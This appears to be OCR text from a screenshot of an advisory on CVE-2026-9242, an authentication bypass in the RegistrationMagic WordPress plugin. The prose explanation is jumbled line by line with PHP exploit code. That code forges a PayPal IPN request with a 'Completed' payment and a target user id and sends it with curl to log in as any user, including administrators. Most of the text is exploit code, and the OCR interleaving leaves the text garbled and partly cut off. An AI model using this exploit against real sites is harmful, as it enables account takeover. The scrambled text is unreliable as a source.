
Vulnerability overview
'custom'
=>
$target_user_id
,
-
'payment_status'
=>
'Completed'
,
-
CVE-2026-9242 is a medium-
'txn_id'
=>
'FAKETXN'
.
time
(
)
,
-
severity vulnerability in the
'mc_gross'
=>
'0.01'
,
-
'mc_currency'
=>
'USD'
,
-
RegistrationMagic plugin for
'payer_email'
=>
'attacker@example.com'
-
WordPress, versions up to and
'item_number'
=>
$payment_log_id
,
-
including 6.0.8.6. It allows an
'rm_ipn_log_id'
=>
$payment_log_id
,
-
]
;
unauthenticated attacker to
-
-
bypass authentication and log in
$ch
=
curl_init
(
)
;
-
as any WordPress user, including
curl_setopt
(
$ch
,
CURLOPT_URL
,
$ipn_endpoint
)
;
-
administrators, by forging a
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
-
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
PayPal IPN request.
-
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
-
curl_setopt
(
$ch
,
CURLOPT_HEADER
,
true
)
;
How does the
-
curl_setopt
(
$ch
,
CURLOPT_TIMEOUT
,
30
)
;
-
authentication bypass
$response
=
curl_exec
(
$ch
)
;
-
work?
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
-
curl_close
(
$ch
)
;
-
Exploitation mechanism